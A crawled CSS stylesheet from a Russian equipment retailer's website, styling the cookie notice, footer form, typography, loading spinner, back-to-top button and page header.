	cursor:pointer;
	width:150px;
	height:30px;
	margin-top:50px;
}
.cookie_accept:hover{
	background-color:#ad2221;
}

@media (min-width: 576px){
    #cookie_note.show{
        display: flex;
    }
}

@media (max-width: 575px){
    #cookie_note.show{
        display: block;
        text-align: left;
    }
}

.gde-kupit,
.vacancies-page-wrap {
    padding-top: 20px;
}

.items-container {
    min-height: 900px;
}

footer .footer-wrap .light{
background:#cecece !important;
height:60px !important;
font-size: 16px;
font-family: "NeoSansPro", Arial, Sans-Serif;
}
.light .fa{
	color:#da291c;
}
.light .btn{
display:inline-block;
padding:10px;
background-color:#da291c;
color:#FFF;
font-size:16px !important;
width:180px;
text-decoration:none;
text-align:center;
font-family: "NeoSansPro", Arial, Sans-Serif;
margin-left:25px;
}

.light .text-field-input {
  display: inline-block;
  width: 46%;
  height: calc(2.25rem + 4px);
  padding: 0.375rem 0.75rem;
  font-family: inherit;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid #bdbdbd;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  margin-left:25px;
}


.light .text-field-input::placeholder {
  color: #212529;
  opacity: 0.4;
}

.light .text-field-input:focus {
  color: #212529;
  background-color: #fff;
  border-color: #da291c;
  outline: 0;
}
@media (max-width: 575px){
	footer .footer-wrap .light{
		height:120px !important;
	}
	.light .text-field-input{
		margin-left:0px;
		float:left;
	}
	.light .btn{
		float:left;
	}
}


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/template_styles.css?1768212785102159
body_size: 12710
content:
@font-face {
  font-family: "NeoSansPro";
  src: url("fonts/NeoSansPro-Regular.woff") format("woff"), url("fonts/NeoSansPro-Regular.woff2") format("woff2");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: "NeoSansPro Bold";
  src: url("fonts/NeoSansPro-Bold.woff2") format("woff2"), url("fonts/NeoSansPro-Bold.woff") format("woff");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: "NeoSansPro Light";
  src: url("fonts/NeoSansPro-Light.woff2") format("woff2"), url("fonts/NeoSansPro-Light.woff") format("woff");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: "NeoSansPro Ultra";
  src: url("fonts/NeoSansPro-Ultra.woff2") format("woff2"), url("fonts/NeoSansPro-Ultra.woff") format("woff");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: "NeoSansPro Medium";
  src: url("fonts/NeoSansPro-Medium.woff2") format("woff2"), url("fonts/NeoSansPro-Medium.woff") format("woff");
  font-weight: normal;
  font-style: normal; }
pre {
  font-size: 12px;
  position: relative;
  z-index: 1; }

body {
  width: 100%;
  height: 100%;
  padding: 0;
  margin: 0; }
  body *:focus {
    outline: none; }
  body * {
    -webkit-tap-highlight-color: transparent; }

.browser-info {
  display: none !important;
  height: 0 !important; }

.fixed-wrapper {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 1000;
  display: none; }

input, textarea {
  outline: 0;
  box-sizing: border-box;
  color: black;
  font-size: 20px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  text-transform: none;
  filter: none; }
  input.error, textarea.error {
    border: 2px solid #da291c !important; }
  input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    color: #4a4a4a; }
  input::-moz-placeholder, textarea::-moz-placeholder {
    color: #4a4a4a; }
  input:-moz-placeholder, textarea:-moz-placeholder {
    color: #4a4a4a; }
  input:-ms-input-placeholder, textarea:-ms-input-placeholder {
    color: #4a4a4a; }
  input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active, textarea:-webkit-autofill, textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active {
    -webkit-animation-name: autofill;
    -webkit-animation-fill-mode: both; }
  input::-ms-clear, textarea::-ms-clear {
    display: none; }
@-webkit-keyframes autofill {
  to {
    color: inherit;
    background: transparent; } }
h1:not(.page-404-h1), div.h1 {
  padding: 40px 0 60px;
  margin: 0;
  font-weight: normal;
  overflow: hidden;
  white-space: normal;
  position: relative;
  z-index: 1;
  color: black;
  font-size: 45px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  line-height: 52px;
  letter-spacing: 2.25px;
  text-transform: none; }
  @media screen and (max-width: 1023px) {
    h1:not(.page-404-h1), div.h1 {
      word-break: break-word; } }
  @media screen and (max-width: 1023px) {
    h1:not(.page-404-h1), div.h1 {
      font-size: 35px;
      line-height: 38px; } }
  @media screen and (max-width: 799px) {
    h1:not(.page-404-h1), div.h1 {
      padding: 65px 0; } }
  h1:not(.page-404-h1).text, div.h1.text {
    width: 1620px;
    margin: 0 auto; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      h1:not(.page-404-h1).text, div.h1.text {
        width: 1240px; } }
    @media screen and (max-width: 1279px) and (min-width: 1023px) {
      h1:not(.page-404-h1).text, div.h1.text {
        width: 1000px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      h1:not(.page-404-h1).text, div.h1.text {
        width: 760px; } }
    @media screen and (max-width: 799px) {
      h1:not(.page-404-h1).text, div.h1.text {
        width: 440px; } }

h3, h4, h5 {
  font-weight: normal;
  text-transform: none !important; }

h2 {
  color: black;
  font-size: 30px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  line-height: 30px;
  letter-spacing: 1.5px; }
  @media screen and (max-width: 1023px) {
    h2 {
      font-size: 22px; } }

h3 {
  color: black;
  font-size: 24px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  line-height: 24px; }
  @media screen and (max-width: 1023px) {
    h3 {
      font-size: 19px; } }
  h3 * {
    color: black;
    font-size: 24px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase; }

h4 {
  color: black;
  font-size: 20px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  height: 20px; }
  h4 * {
    color: black;
    font-size: 20px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase; }

h5 {
  color: black;
  font-size: 16px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  line-height: 16px; }
  h5 * {
    color: black;
    font-size: 16px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase; }

p, ul:not(.pagination):not(.header-menu):not(.second):not(.third):not(.footer-menu) li, ol li {
  margin: 0 0 12px 0;
  line-height: 25px;
  color: black;
  font-size: 16px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  text-transform: none; }
  p a, ul:not(.pagination):not(.header-menu):not(.second):not(.third):not(.footer-menu) li a, ol li a {
    color: #da291c;
    font-size: 16px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none; }
    p a:hover:not(.noHover), ul:not(.pagination):not(.header-menu):not(.second):not(.third):not(.footer-menu) li a:hover:not(.noHover), ol li a:hover:not(.noHover) {
      text-decoration: none; }

u {
  color: #da291c; }

ul:not(.pagination):not(.header-menu):not(.second):not(.third):not(.footer-menu) {
  padding-left: 10px;
  list-style-type: none; }
  ul:not(.pagination):not(.header-menu):not(.second):not(.third):not(.footer-menu) > li {
    text-indent: -5px; }
  ul:not(.pagination):not(.header-menu):not(.second):not(.third):not(.footer-menu) > li:before {
     }

ol:not(.count) {
  padding-left: 15px;
  counter-reset: list1; }
  ol:not(.count) li {
    list-style-type: none; }
    ol:not(.count) li:before {
      counter-increment: list1;
      content: counter(list1) ". "; }
    ol:not(.count) li ol {
      counter-reset: list2; }
      ol:not(.count) li ol li:before {
        counter-increment: list2;
        content: counter(list1) "." counter(list2) ". "; }
      ol:not(.count) li ol li ol {
        counter-reset: list3; }
        ol:not(.count) li ol li ol li:before {
          counter-increment: list3;
          content: counter(list1) "." counter(list2) "." counter(list3) ". "; }

ol li ol, ol li ul {
  margin-top: 10px; }

b, strong {
  color: black;
  font-size: 15.5px;
  font-family: "NeoSansPro Bold", Arial, Sans-Serif;
  text-transform: uppercase;
  text-transform: none;
  font-weight: normal; }

a.content-image {
  display: block;
  margin: 35px 0 35px 0;
  position: relative; }
  a.content-image img {
    display: block;
    max-width: 100%; }
    @media screen and (min-width: 1800px) {
      a.content-image img {
        max-width: 101%; } }

form {
  margin-bottom: 0; }

.wrapper {
  position: relative;
  height: auto !important;
  min-height: 100%;
  min-width: 1620px;
  width: 100%;
  overflow: hidden; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .wrapper {
      min-width: 1240px; } }
  @media screen and (max-width: 1279px) and (min-width: 1023px) {
    .wrapper {
      min-width: 1000px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .wrapper {
      min-width: 760px; } }
  @media screen and (max-width: 799px) {
    .wrapper {
      min-width: 440px; } }
  .wrapper table:not(.table-title):not(.cart-items) {
    border-spacing: 0 0;
    border-collapse: collapse; }
    .wrapper table:not(.table-title):not(.cart-items) th {
      color: black;
      font-size: 16px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none; }
    .wrapper table:not(.table-title):not(.cart-items) td {
      padding: 5px;
      border: 1px solid #b2b2b2;
      color: black;
      font-size: 16px;
      font-family: "NeoSansPro Light", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none; }

.loader-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.8);
  text-align: center;
  display: none;
  z-index: 1003; }
  .loader-wrap .sk-fading-circle {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 4em;
    height: 4em; }
    .loader-wrap .sk-fading-circle .sk-circle {
      width: 100%;
      height: 100%;
      position: absolute;
      left: 0;
      top: 0; }
    .loader-wrap .sk-fading-circle .sk-circle:before {
      content: '';
      display: block;
      margin: 0 auto;
      width: 15%;
      height: 15%;
      background-color: #da291c;
      border-radius: 100%;
      animation: sk-fading-circle-delay 1.2s infinite ease-in-out both; }
    .loader-wrap .sk-fading-circle .sk-circle-2 {
      transform: rotate(30deg); }
    .loader-wrap .sk-fading-circle .sk-circle-3 {
      transform: rotate(60deg); }
    .loader-wrap .sk-fading-circle .sk-circle-4 {
      transform: rotate(90deg); }
    .loader-wrap .sk-fading-circle .sk-circle-5 {
      transform: rotate(120deg); }
    .loader-wrap .sk-fading-circle .sk-circle-6 {
      transform: rotate(150deg); }
    .loader-wrap .sk-fading-circle .sk-circle-7 {
      transform: rotate(180deg); }
    .loader-wrap .sk-fading-circle .sk-circle-8 {
      transform: rotate(210deg); }
    .loader-wrap .sk-fading-circle .sk-circle-9 {
      transform: rotate(240deg); }
    .loader-wrap .sk-fading-circle .sk-circle-10 {
      transform: rotate(270deg); }
    .loader-wrap .sk-fading-circle .sk-circle-11 {
      transform: rotate(300deg); }
    .loader-wrap .sk-fading-circle .sk-circle-12 {
      transform: rotate(330deg); }
    .loader-wrap .sk-fading-circle .sk-circle-2:before {
      animation-delay: -1.1s; }
    .loader-wrap .sk-fading-circle .sk-circle-3:before {
      animation-delay: -1s; }
    .loader-wrap .sk-fading-circle .sk-circle-4:before {
      animation-delay: -0.9s; }
    .loader-wrap .sk-fading-circle .sk-circle-5:before {
      animation-delay: -0.8s; }
    .loader-wrap .sk-fading-circle .sk-circle-6:before {
      animation-delay: -0.7s; }
    .loader-wrap .sk-fading-circle .sk-circle-7:before {
      animation-delay: -0.6s; }
    .loader-wrap .sk-fading-circle .sk-circle-8:before {
      animation-delay: -0.5s; }
    .loader-wrap .sk-fading-circle .sk-circle-9:before {
      animation-delay: -0.4s; }
    .loader-wrap .sk-fading-circle .sk-circle-10:before {
      animation-delay: -0.3s; }
    .loader-wrap .sk-fading-circle .sk-circle-11:before {
      animation-delay: -0.2s; }
    .loader-wrap .sk-fading-circle .sk-circle-12:before {
      animation-delay: -0.1s; }
@keyframes sk-fading-circle-delay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }
.main-loader .loader-wrap {
  position: fixed; }

.right-image {
  float: right;
  margin: 15px 0 0 30px; }

.left-image {
  float: left;
  margin: 15px 30px 0 0; }

.right-image, .left-image {
  max-width: 460px;
  height: auto; }
  @media screen and (max-width: 1279px) {
    .right-image, .left-image {
      float: none;
      display: block;
      margin: 0 auto 35px auto; } }
  @media screen and (max-width: 1023px) {
    .right-image, .left-image {
      width: 100%;
      margin: 0 auto 25px auto; } }

.products-exist {
  color: #4a4a4a;
  font-size: 16px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  text-transform: none;
  margin-top: 40px; }

#toTop {
  position: fixed;
  bottom: 40px;
  right: 50%;
  margin-right: -850px;
  cursor: pointer;
  display: none;
  z-index: 100;
  width: 80px;
  height: 90px; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    #toTop {
      margin-right: -620px; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    #toTop {
      margin-right: -500px;
      bottom: 10px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    #toTop {
      margin-right: -380px;
      bottom: 10px;
      width: 66px;
      height: 76px; } }
  @media screen and (max-width: 799px) {
    #toTop {
      margin-right: -220px;
      bottom: 215px;
      width: 55px;
      height: 63px; } }
  #toTop:hover .icon {
    background: url("img/link-arrow-white.png") 45px center no-repeat; }
    @media screen and (max-width: 799px) {
      #toTop:hover .icon {
        background: url("img/link-arrow-white-480.png") center no-repeat; } }
  #toTop .icon {
    background: url("img/link-arrow-white.png") center no-repeat;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transform: rotate(-90deg);
    /* Chrome y Safari */
    -moz-transform: rotate(-90deg);
    /* Firefox */
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
    /* Internet Explorer */
    -o-transform: rotate(-90deg);
    /* Opera */
    -ms-transform: rotate(-90deg);
    transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease; }
    @media screen and (max-width: 799px) {
      #toTop .icon {
        background: url("img/link-arrow-white-480.png") center no-repeat;
        -webkit-transform: rotate(0deg);
        /* Chrome y Safari */
        -moz-transform: rotate(0deg);
        /* Firefox */
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
        /* Internet Explorer */
        -o-transform: rotate(0deg);
        /* Opera */
        -ms-transform: rotate(0deg); } }
  #toTop .figure {
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    #toTop .figure div {
      position: absolute;
      width: 100%;
      height: 50px;
      background: #da291c;
      border-top: none;
      border-bottom: none;
      left: 0;
      top: 20px;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px; }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        #toTop .figure div {
          height: 41px;
          top: 17px; } }
      @media screen and (max-width: 799px) {
        #toTop .figure div {
          height: 35px;
          top: 14px; } }
    #toTop .figure div:nth-child(2) {
      -webkit-transform: rotate(60deg);
      /* Chrome y Safari */
      -moz-transform: rotate(60deg);
      /* Firefox */
      filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
      /* Internet Explorer */
      -o-transform: rotate(60deg);
      /* Opera */
      -ms-transform: rotate(60deg); }
    #toTop .figure div:nth-child(3) {
      -webkit-transform: rotate(-60deg);
      /* Chrome y Safari */
      -moz-transform: rotate(-60deg);
      /* Firefox */
      filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
      /* Internet Explorer */
      -o-transform: rotate(-60deg);
      /* Opera */
      -ms-transform: rotate(-60deg); }

header {
  width: 100%;
  height: 145px;
  position: relative;
  z-index: 1001; }
header .header-info-wrap, header .header-info-wrap .first-line{
	background:#d9dada !important;
}
  @media screen and (max-width: 1799px) and (min-width: 800px) {
    header {
      height: 140px; } }
  @media screen and (max-width: 799px) {
    header {
      height: 175px; } }
  header .header-info-wrap {
    width: 100%;
    position: relative;
    /*background: white;*/ }
    header .header-info-wrap.fixed {
      position: fixed;
      width: 100%;
      top: 0;
      left: 0;
      display: block !important;
      -webkit-animation-iteration-count: 1;
      animation-iteration-count: 1;
      -webkit-animation: fixedHeader 0.4s linear;
      animation: fixedHeader 0.4s linear; }
@-webkit-keyframes fixedHeader {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: .5; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@-moz-keyframes fixedHeader {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: .5; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@-ms-keyframes fixedHeader {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: .5; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@-o-keyframes fixedHeader {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: .5; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@keyframes fixedHeader {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: .5; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
    header .header-info-wrap:before {
      /*content: "";*/
      position: absolute;
      z-index: 5;
      background: white;
      left: -100%;
      width: 300%;
      height: 100%; }
    header .header-info-wrap .first-line {
      position: relative;
      z-index: 6;
      height: 90px;
      background: white;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      justify-content: space-between;
      align-items: center;
      width: 1620px;
      margin: 0 auto; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        header .header-info-wrap .first-line {
          width: 1240px;
          height: 105px;} }
      @media screen and (max-width: 1279px) and (min-width: 1023px) {
        header .header-info-wrap .first-line {
          width: 1000px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        header .header-info-wrap .first-line {
          /*width: 760px;*/
          width: 440px;
		height:125px !important;} }
      @media screen and (max-width: 799px) {
        header .header-info-wrap .first-line {
          width: 440px;
		height:125px !important;} } }
      @media screen and (max-width: 1799px) {
        header .header-info-wrap .first-line {
          height: 100px; } }
      @media screen and (max-width: 1799px) {
        header .header-info-wrap .first-line {
          /*height: 120px;*/
          -webkit-flex-wrap: wrap;
          -moz-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
          flex-wrap: wrap; } }
      header .header-info-wrap .first-line .logo {
        min-width: 264px;
        max-width: 264px;
        height: 50px;
        background: url("img/header-logo.svg") center no-repeat;
        background-size: contain; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          header .header-info-wrap .first-line .logo {
            min-width: 189px;
            max-width: 189px;
            height: 47px; } }
        @media screen and (max-width: 1279px) {
          header .header-info-wrap .first-line .logo {
            min-width: 149px;
            max-width: 149px;
            height: 37px; } }
      header .header-info-wrap .first-line .location {
        height: 27px;
        line-height: 27px;
        min-width: 280px;
        max-width: 280px;
        position: relative;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -moz-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -moz-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        justify-content: flex-end;
        align-items: center; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          header .header-info-wrap .first-line .location {
            min-width: 205px;
            max-width: 205px; } }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          header .header-info-wrap .first-line .location {
            min-width: 195px;
            max-width: 195px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          header .header-info-wrap .first-line .location {
            min-width: 188px;
            max-width: 188px; } }
        @media screen and (max-width: 799px) {
          header .header-info-wrap .first-line .location {
            min-width: 220px;
            max-width: 220px; } }
        header .header-info-wrap .first-line .location .loc-wrap {
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flex;
          display: flex;
          -webkit-flex-direction: row;
          -ms-flex-direction: row;
          -moz-flex-direction: row;
          flex-direction: row;
          -webkit-flex-wrap: nowrap;
          -moz-flex-wrap: nowrap;
          -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
          justify-content: center;
          align-items: center;
          position: relative; }
        header .header-info-wrap .first-line .location .icon {
          background: url("img/location-min.png") left center no-repeat;
          height: 27px;
          min-width: 27px;
          max-width: 27px;
          margin-right: 10px;
          cursor: pointer; }
        header .header-info-wrap .first-line .location span {
          color: black;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          white-space: nowrap;
          text-decoration: underline;
          cursor: pointer; }
          @media screen and (max-width: 1799px) {
            header .header-info-wrap .first-line .location span {
              font-size: 14px; } }
        header .header-info-wrap .first-line .location:hover:not(.noHover) span {
          text-decoration: none; }
      header .header-info-wrap .first-line .phones {
        white-space: nowrap;
        max-width: 200px;
        text-align: left;
        margin: 0 0 0 auto; }
	header .header-info-wrap .first-line .phones .title{
			display:block;
			font-family: "NeoSansPro", Arial, Sans-Serif;
			font-size:12px;
			color:#000;
		}
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          header .header-info-wrap .first-line .phones {
            max-width: 180px; } }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          header .header-info-wrap .first-line .phones {
            max-width: 175px; } }
        @media screen and (max-width: 1023px) {
          header .header-info-wrap .first-line .phones {
            display: block; } }
        header .header-info-wrap .first-line .phones a {
          display: block;
          width: 100%;
          height: 100%;
          color: #da291c;
          font-size: 16px;
          font-family: "NeoSansPro Medium", Arial, Sans-Serif;
          text-transform: uppercase;
          text-decoration: none;
          text-align: left; }
          @media screen and (max-width: 1799px) and (min-width: 1024px) {
            header .header-info-wrap .first-line .phones a {
              font-size: 16px; } }
          header .header-info-wrap .first-line .phones a:first-child {
            margin-bottom: 0px; }
      header .header-info-wrap .first-line .call-and-request {
        margin: 0 0 0 auto; }
        @media screen and (max-width: 1023px) {
          header .header-info-wrap .first-line .call-and-request {
            display: none; } }
        header .header-info-wrap .first-line .call-and-request div {
          color: black;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          text-decoration: underline;
          cursor: pointer; }
          @media screen and (max-width: 1799px) and (min-width: 1024px) {
            header .header-info-wrap .first-line .call-and-request div {
              font-size: 14px; } }
          @media screen and (min-width: 1024px) {
            header .header-info-wrap .first-line .call-and-request div:hover:not(.noHover) {
              text-decoration: none; } }
      header .header-info-wrap .first-line .email-wrap {
        margin: 5px 0 0 auto; }
		header .header-info-wrap .first-line .email-wrap .title{
			display:block;
			font-family: "NeoSansPro", Arial, Sans-Serif;
			font-size:12px;
			color:#000;
		}
        @media screen and (max-width: 1279px) {
          header .header-info-wrap .first-line .email-wrap {
            display: block; } }
        header .header-info-wrap .first-line .email-wrap .email {
          /*background: url("img/mail-icon-header-min.png") left center no-repeat;*/
          padding-left: 0px;
          height: 27px;
          line-height: 26px;
          color:  #da291c;
          font-size: 15px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          text-decoration: none;
          white-space: nowrap;
          display: inline-block; }
          @media screen and (max-width: 1799px) and (min-width: 1280px) {
            header .header-info-wrap .first-line .email-wrap .email {
              font-size: 14px;
              height: 25px;
              line-height: 25px;
              background-size: 25px 25px; } }
          @media screen and (min-width: 1024px) {
            header .header-info-wrap .first-line .email-wrap .email:hover:not(.noHover) {
              text-decoration: underline; } }
      header .header-info-wrap .first-line .auth-info {
        margin: 0 0 0 auto; }
        @media screen and (max-width: 799px) {
          header .header-info-wrap .first-line .auth-info {
            margin: -10px 10px 0 auto; } }
        header .header-info-wrap .first-line .auth-info .log {
          background: url("img/padlock-min.png") left top no-repeat;
          padding-left: 30px;
          height: 30px;
          line-height: 29px;
          color: black;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          margin-top: -2px;
          cursor: pointer; }
          @media screen and (max-width: 1799px) {
            header .header-info-wrap .first-line .auth-info .log {
              font-size: 14px; } }
        header .header-info-wrap .first-line .auth-info .logout {
          text-align: right; }
          header .header-info-wrap .first-line .auth-info .logout .lk-link, header .header-info-wrap .first-line .auth-info .logout .lk-link-800, header .header-info-wrap .first-line .auth-info .logout .submit {
            color: black;
            font-size: 16px;
            font-family: "NeoSansPro", Arial, Sans-Serif;
            text-transform: uppercase;
            text-transform: none;
            text-decoration: underline;
            display: block; }
            @media screen and (max-width: 1799px) {
              header .header-info-wrap .first-line .auth-info .logout .lk-link, header .header-info-wrap .first-line .auth-info .logout .lk-link-800, header .header-info-wrap .first-line .auth-info .logout .submit {
                font-size: 14px; } }
          @media screen and (max-width: 1023px) {
            header .header-info-wrap .first-line .auth-info .logout .lk-link {
              display: none; } }
          header .header-info-wrap .first-line .auth-info .logout .lk-link-800 {
            display: none; }
            @media screen and (max-width: 1023px) {
              header .header-info-wrap .first-line .auth-info .logout .lk-link-800 {
                display: block; } }
          header .header-info-wrap .first-line .auth-info .logout .submit {
            margin-top: 14px;
            background: transparent;
            border: 0;
            cursor: pointer;
            padding: 0;
            width: 100%;
            text-align: right; }
      header .header-info-wrap .first-line .menu-button-wrap {
        cursor: pointer;
        position: relative;
        min-width: 60px;
        max-width: 60px;
        height: 60px; }
        @media screen and (max-width: 799px) {
          header .header-info-wrap .first-line .menu-button-wrap {
            min-width: 45px;
            max-width: 45px;
            height: 40px;
            margin-left: auto;
            margin-right: 10px; } }
        header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:after, header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:before {
          width: 22px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:after, header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:before {
              width: 18px;
              left: 1px; } }
        header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:after {
          -webkit-transform: rotate(-45deg);
          /* Chrome y Safari */
          -moz-transform: rotate(-45deg);
          /* Firefox */
          filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
          /* Internet Explorer */
          -o-transform: rotate(-45deg);
          /* Opera */
          -ms-transform: rotate(-45deg);
          bottom: 8px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:after {
              bottom: 6px; } }
        header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:before {
          -webkit-transform: rotate(45deg);
          /* Chrome y Safari */
          -moz-transform: rotate(45deg);
          /* Firefox */
          filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
          /* Internet Explorer */
          -o-transform: rotate(45deg);
          /* Opera */
          -ms-transform: rotate(45deg);
          top: 8px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:before {
              top: 6px; } }
        header .header-info-wrap .first-line .menu-button-wrap.active .menu-button .line {
          display: none; }
        header .header-info-wrap .first-line .menu-button-wrap .menu-button {
          transition: all 0.2s ease;
          -o-transition: all 0.2s ease;
          -moz-transition: all 0.2s ease;
          -webkit-transition: all 0.2s ease;
          width: 22px;
          height: 18px;
          position: absolute;
          z-index: 1;
          top: 50%;
          margin-top: -9px;
          left: 50%;
          margin-left: -11px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .first-line .menu-button-wrap .menu-button {
              width: 18px;
              height: 14px;
              margin-top: -7px;
              margin-left: -8.8px; } }
          header .header-info-wrap .first-line .menu-button-wrap .menu-button:after, header .header-info-wrap .first-line .menu-button-wrap .menu-button:before, header .header-info-wrap .first-line .menu-button-wrap .menu-button .line {
            width: 100%;
            height: 2px;
            background: white;
            position: absolute;
            left: 0; }
          header .header-info-wrap .first-line .menu-button-wrap .menu-button:after, header .header-info-wrap .first-line .menu-button-wrap .menu-button:before {
            content: '';
            transition: all 0.2s ease;
            -o-transition: all 0.2s ease;
            -moz-transition: all 0.2s ease;
            -webkit-transition: all 0.2s ease; }
